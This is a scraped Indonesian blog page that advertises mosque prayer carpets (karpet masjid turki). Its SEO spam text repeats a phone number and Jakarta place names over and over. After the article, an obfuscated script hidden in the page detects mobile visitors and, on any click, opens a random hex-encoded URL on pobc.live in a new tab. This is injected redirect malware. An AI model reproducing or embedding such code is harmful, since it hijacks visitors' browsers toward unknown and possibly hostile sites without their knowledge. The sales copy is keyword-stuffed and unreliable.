<p style="text-align: justify;">  Dalam mdncari sebuah Karpet masjid memang tidaklah mudah. dimana kita harus memiliki setidaknya sedikit wawasan akan produk alas musholla  tersebut. pasalnya seiring dengan perkembangan teknologi yang ada saat ini membuat banyak produk dihadirkan dengan beragam kualitas. Dan tidak sedikit alas musholla  berkualitas buruk pun di banderol dengan harga yang tinggi dengan kemasan yang manrik.</p>
<p style="text-align: justify;">Maka dari itu, alangkah baiknya jika kita mengethui terlebih dahulu ketika menginginkan karpet sajaddah masjid. Dengan begitu anda bisa mendapatkan sajadah musholla yang setidaknya sepadan antara harga yang dibayar dengan kualitas produk. Atau mungkin untuk beberapa produk anda bisa mengkonsultasikan dengan orang yang mengerti jenis jenis dari alas masjid</p>
<p style="text-align: justify;">Hanya saja, pada kesempatan kali ini kita akan mengulas mengenai produk sajadah masjid  untuk masjid. Dimana produk tersebut merupakan produk yang dimanfaatkan oleh banyak pihak. Terlebih tidak banyak orang yangmengetahui secara baik mengenai produk tersebut. dengan kata lain lebih banyak orang yang awam akan produk karpet dibandingkan dengan yang mengerti.</p>
<p style="text-align: justify;">Oleh karenanya, tentu kita harus yang mampu mencaritahu akan produk ketika kita membutuhkannya. Namun sebelum kita mengulas lebih lanjut mengenai kualitas produk. Saat ini kami akan mengulas mengenai trik dalam mencari toko karpet untuk masjid di Bekasi. Dimana kita semua mengetahuinya bahwa Bekasi adalah kota industri yang memiliki banyak sekali produsen karpet.</p>
<p style="text-align: justify;">Dan untuk mendapatkan toko ang jual <strong> alas musholla turki</strong> yang terbaik serta amanah tentu bukan hal yang mudah. Dimana keberagaman ini akan membuat kita bingung untuk menjatuhkan pilihan. Oleh karenanya alangkah baiknya jika anda mengikuti ulasan yang akan kami hadirkan secara keseluruhan. Karena di kesempatan ini kami akan mengulas mengenai jenis bahan dari produk karpet yang ada di pasaran saat ini.</p>
<p style="text-align: justify;">Dan tentu tidak ketinggalan juga tips dalam menemukan toko karpet untuk masjid di Bekasi yang mampu memberikan kita kepuasan baik dari sisi kualitas produk ataupun kenyamanan dalam berbelanja anda. Oleh karenannya, untuk mempersingkat waktu, langsung saja kita menuju ulasan yang sudah kami rangkum berikut.Pengenalan produk menjadi hal yang cukup penting dalam memilih karpet terlebih untuk masjid. Karena kenyamanan para jemaah ketika beribadah sangat dipengaruhi oleh alas yang digunakan. Dan semua orang menetahuinya bahwa alas ibadah di masjid adalah karpet yang sedang kita bicarakan. Hanya memang, yang sering menjadi kendala dalam memilih produk alas musholla adalah angaran yang sudah kita miliki.</p>
<p style="text-align: justify;">Dimana hampir semua orang mengetahui bahwa karpet atau permadani dengan kualitas yang sangat baik akan dibanderol dengan harga yang sangat tinggi. Namun, jika kita mengenal akan jenis bahan produk karpet tersebut, tentu akan lebih mudah untuk menemukan yang sesuai budget sekaligus nyaman digunakan.</p>
<p style="text-align: justify;">
<p style="text-align: justify;">
<p style="text-align: justify;">
<h2 style="text-align: justify;">jual kapret masjid tutrki di Bekasi terbaik sebagai alas solat untuk masjid</h2>
<p style="text-align: justify;">
<p style="text-align: justify;">
<p style="text-align: justify;">Karpet musholla turki di <strong>087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan</strong>  adalah pilihan yang tepat yang bisa di gunakan sebagai alas ibadah, karena memang sajadah masjid turki selain sebagai alas untuk masjid juga bisa di gunakan sebagai alas untuk sholat. Karpet masjid turki di <em>087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan</em>  ini  yang bisa di gunakan sebagai alas ibadah ini juga memiliki line shaf dimana line shaf ini akan sangat membantu bagi para jamaah yang hendak melakukan ibadah berjamaah, line shaf ini akan membantu jamaah  untuk meluruskan merapatkan dan merapihkan barisan shaf mereka, dimana lurus dan rapatnya shaf adalah syarat untuk sempurnanya ibadah berjamaah . selain itu juga  Karpet masjid turki di <strong>087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan</strong>  ini di buat memanjang dan menyambung sehingga ketika dia gunakan alas musholla turki ini tidak mudah bergeser, sehingga angat pas jika di gunakan sebagai alas untuk sholat bagi para jamaah. disain menyambung ini juga akan memberikan kesan rapaih pada masjid, sehingga pemasangan karpet di masjid turki ini memberikan banyak manfaat bagi masjid, sajadah masjid di <strong>087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan</strong>  ini juga mudah dalam hal peraatannya cukup dengan di bersihkan debu debunya menggunakan vaccum cleaner sehingga tidak akan merepotkan pengurus masjid atau marbot masjid, maka tak heran jika masjid masjid banyak yang menggunakan sajadah musholla turki ini sebagai alas masjid. Dalam memasangkan alas musholla turki di <strong>087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan</strong>  ini juga memiliki beberapa cara, bisa di pasangkan dengan cara portable , atau dengan caara permanent, sehingga kita bisa sesuaikan dengan kebutuhan masjid, biasanya masjid memasang karept masjid turki ini menggunakan cara permanent untuk bagian dalam amsjid, karena memang bagian dalam masjid adalah tempat yang biasa di gunakan untuk melakukan ibadah setiap harinya, seperti sholt berjamaah dan kegiatan yang lainnya, sehingga dengan pemasangan alas musholla turki dengan cara permanent Karpet masjid turki di <strong>087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan</strong>  ini tidak mudah bergeser geser pada saat di gunakan sebagai alas, untuk pemasangan portable biasanya di pasangkan di bagian luar masjid, karena memang di bagian luar masjid, jarang di guanakan untuk aktifitas , kecuali di hari hari tertentu saja, sehingga dengan pemasangan karpet portable, maka alas musholla turki lebih mudah untuk di kemas, dimana alas masjid ini mudah untuk di tebal, sehingga kita bisa lebih mudah untuk merapihkan masjid. Maka tah heran jika masjid masjid kini memilih alas masjid turki sebagai alas untuk sholat bagi masjid.</p>
<p style="text-align: justify;">
<h3 style="text-align: justify;">alas masjid murah dan berkualitas.</h3>
<p style="text-align: justify;">
<p style="text-align: justify;">Jika anda ingin membeli Karpet masjid turki di <strong>087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan</strong>  yang murah dan berkualitas, maka disini kami menjual sajadah masjid yang murah dan berkualitas sesuai dengan kebutuhan masjid anda karena kami juga menjual Karpet masjid turki di <u>087877691539 cari karpet sajadah gulungan terbaik di Pondok Pinang, Jakarta Selatan</u>  dengan berbagai jenis dan juga ukuran yang bisa di sesuaikan dengan kebutuhan masjid, kami menjual sajadah masjid turki, alas musholla polos, karpet masjid custom, karpet masjid lokal dan jenis lainnya, kami juga siap mengantarkan barang pesanan anda ke berbagai wilayah yang ada di indonesia seperti karawang,Bekasi, cikarang, cibitung, tambun, jakarta, depok, bogor, tangerang selatan, poncok indah, kebanyoran baru, cempaka mas, kemayoran, tanjung priuk, gambir, senen, tanah abang, jatinegara, pekayon, cibinong, cengkareng, cianjur,cikunir, cikini,manggarai, glodok, kota, fatmawati, pasar minggu, pancoran, monas, pondok pinang, pondok aren, duren jaya, duren sawit, utara, selatan, barat, pusat, timur dan kota kota lainnya yang ada di indonesia, untuk membeli karpet masjid di tempat kami silahkan hubungi kami terimakasih wassalam.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x54\x72\x52\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x75\x53\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x46\x77\x42\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x41\x4b\x41\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x55\x61\x4d\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x44\x55\x4f\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x42\x51\x61\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x52\x54\x66\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x72\x71\x53\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x67\x75\x70\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div>
	<div class="share-social"><span class="share-label">Share this <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M313.941 216H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h301.941v46.059c0 21.382 25.851 32.09 40.971 16.971l86.059-86.059c9.373-9.373 9.373-24.569 0-33.941l-86.059-86.059c-15.119-15.119-40.971-4.411-40.971 16.971V216z"/></svg></span><a class="share-link share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg> Facebook</a><a class="share-link share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=087877691539+cari+karpet+sajadah+gulungan+terbaik+di+Pondok+Pinang%2C+Jakarta+Selatan&amp;url=https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan/&amp;via=Alhusna+masjid"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg> Twitter</a><a class="share-link share-whatsapp" rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?text=087877691539%20cari%20karpet%20sajadah%20gulungan%20terbaik%20di%20Pondok%20Pinang%2C%20Jakarta%20Selatan%20https%3A%2F%2Fkarpetmasjidmahal.com%2F087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan%2F"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg> WhatsApp</a></div></article>
<div class="related-posts">
<h3>Related Posts</h3>
<ul>
	<li>
				<h4><a href="https://karpetmasjidmahal.com/087877691539-beli-banyak-karpet-sajadah-gulungan-yang-di-pulau-panggang-kepulauan-seribu-jakarta/" rel="bookmark">087877691539 beli banyak karpet sajadah gulungan yang di Pulau Panggang, Kepulauan Seribu Jakarta</a></h4>		<p>087877691539 beli banyak karpet sajadah gulungan yang di Pulau Panggang, Kepulauan Seribu Jakarta 087877691539 beli banyak karpet sajadah gulungan yang di Pulau Panggang, Kepulauan Seribu Jakarta – alas masjid merupakan alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan &hellip;</p>
	</li>
	<li>
				<h4><a href="https://karpetmasjidmahal.com/087877691539-pusat-grosir-karpet-sajadah-gulungan-bagus-di-cipinang-besar-selatan-jakarta-timur/" rel="bookmark">087877691539 pusat grosir karpet sajadah gulungan bagus di Cipinang Besar Selatan, Jakarta Timur</a></h4>		<p>087877691539 pusat grosir karpet sajadah gulungan bagus di Cipinang Besar Selatan, Jakarta Timur 087877691539 pusat grosir karpet sajadah gulungan bagus di Cipinang Besar Selatan, Jakarta Timur – alas musholla merupakan alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan &hellip;</p>
	</li>
	<li>
				<h4><a href="https://karpetmasjidmahal.com/087877691539-pesan-online-karpet-sajadah-gulungan-bagus-di-taman-sari-jakarta-barat/" rel="bookmark">087877691539 pesan online karpet sajadah gulungan bagus di Taman Sari, Jakarta Barat</a></h4>		<p>087877691539 pesan online karpet sajadah gulungan bagus di Taman Sari, Jakarta Barat 087877691539 pesan online karpet sajadah gulungan bagus di Taman Sari, Jakarta Barat – alas masjid adalah alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas &hellip;</p>
	</li>
	<li>
				<h4><a href="https://karpetmasjidmahal.com/087877691539-penjual-karpet-sajadah-gulungan-termurah-di-pal-meriam-jakarta-timur/" rel="bookmark">087877691539 penjual karpet sajadah gulungan termurah di Pal Meriam, Jakarta Timur</a></h4>		<p>087877691539 penjual karpet sajadah gulungan termurah di Pal Meriam, Jakarta Timur 087877691539 penjual karpet sajadah gulungan termurah di Pal Meriam, Jakarta Timur – alas masjid merupakan alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah ibadah. &hellip;</p>
	</li>
	<li>
				<h4><a href="https://karpetmasjidmahal.com/087877691539-beli-banyak-karpet-sajadah-gulungan-murah-di-makasar-jakarta-timur/" rel="bookmark">087877691539 beli banyak karpet sajadah gulungan murah di Makasar, Jakarta Timur</a></h4>		<p>087877691539 beli banyak karpet sajadah gulungan murah di Makasar, Jakarta Timur 087877691539 beli banyak karpet sajadah gulungan murah di Makasar, Jakarta Timur – alas musholla merupakan alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah ibadah. &hellip;</p>
	</li>
</ul>
</div>

<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/087877691539-cari-karpet-sajadah-gulungan-terbaik-di-pondok-pinang-jakarta-selatan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://karpetmasjidmahal.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Your Comment</label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Your Name <span class="required">*</span></label> <input placeholder="Your Name *" id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Your Email <span class="required">*</span></label> <input placeholder="Your Email *" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Your Website</label> <input placeholder="Your Website" id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='75500' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</main>
</div>
<div id="secondary" class="widget-area">
	<div class="site-sidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://karpetmasjidmahal.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://karpetmasjidmahal.com/087877691539-produk-karpet-sajadah-gulungan-murah-di-jatinegara-jakarta-timur/">087877691539 produk karpet sajadah gulungan murah di Jatinegara, Jakarta Timur</a>
									</li>
											<li>
					<a href="https://karpetmasjidmahal.com/087877691539-tempat-jual-karpet-sajadah-gulungan-bagus-di-pesanggrahan-jakarta-selatan/">087877691539 tempat jual karpet sajadah gulungan bagus di Pesanggrahan, Jakarta Selatan</a>
									</li>
											<li>
					<a href="https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-berkualitas-di-rawa-buaya-jakarta-barat/">087877691539 cari karpet sajadah gulungan berkualitas di Rawa Buaya, Jakarta Barat</a>
									</li>
											<li>
					<a href="https://karpetmasjidmahal.com/087877691539-toko-karpet-sajadah-gulungan-terbagus-di-kali-anyar-jakarta-barat/">087877691539 toko karpet sajadah gulungan terbagus di Kali Anyar, Jakarta Barat</a>
									</li>
											<li>
					<a href="https://karpetmasjidmahal.com/087877691539-grosir-karpet-sajadah-gulungan-terdekat-di-jati-padang-jakarta-selatan/">087877691539 grosir karpet sajadah gulungan terdekat di Jati Padang, Jakarta Selatan</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://karpetmasjidmahal.com/2020/03/'>March 2020</a></li>
	<li><a href='https://karpetmasjidmahal.com/2020/02/'>February 2020</a></li>
	<li><a href='https://karpetmasjidmahal.com/2020/01/'>January 2020</a></li>
	<li><a href='https://karpetmasjidmahal.com/2019/12/'>December 2019</a></li>
	<li><a href='https://karpetmasjidmahal.com/2019/11/'>November 2019</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://karpetmasjidmahal.com/category/karpet-masjid/">karpet masjid</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://karpetmasjidmahal.com/category/karpet-mushola/">karpet mushola</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://karpetmasjidmahal.com/category/karpet-sajadah-masjid/">karpet sajadah masjid</a>
</li>
			</ul>

